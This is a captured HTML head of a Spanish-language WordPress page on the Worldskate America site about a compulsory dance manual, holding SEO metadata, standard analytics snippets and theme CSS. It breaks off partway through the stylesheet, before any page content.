

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldskateamerica.org/manual-danzas-obligatorio/
body_size: 16794
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Manual Danzas Obligatorio - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/manual-danzas-obligatorio/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Manual Danzas Obligatorio - Worldskate America" />
<meta property="og:url" content="https://worldskateamerica.org/manual-danzas-obligatorio/" />
<meta property="og:site_name" content="Worldskate America" />
<meta property="article:publisher" content="https://www.facebook.com/WorldSkateAmerica" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@WSkateAmerica" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldskateamerica.org/manual-danzas-obligatorio/","url":"https://worldskateamerica.org/manual-danzas-obligatorio/","name":"Manual Danzas Obligatorio - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"datePublished":"2020-08-24T13:37:56+00:00","dateModified":"2020-08-24T13:37:56+00:00","breadcrumb":{"@id":"https://worldskateamerica.org/manual-danzas-obligatorio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://worldskateamerica.org/manual-danzas-obligatorio/"]}]},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/manual-danzas-obligatorio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"Manual Danzas Obligatorio"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/f5ubj1fp/bxkls.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/q4xmmz70/4hjhh.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/pages/3927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://worldskateamerica.org/?p=3927' />
<link rel="alternate" type="application/json+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fmanual-danzas-obligatorio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fmanual-danzas-obligatorio%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"eb0cd23500","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="17ca0d4714";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
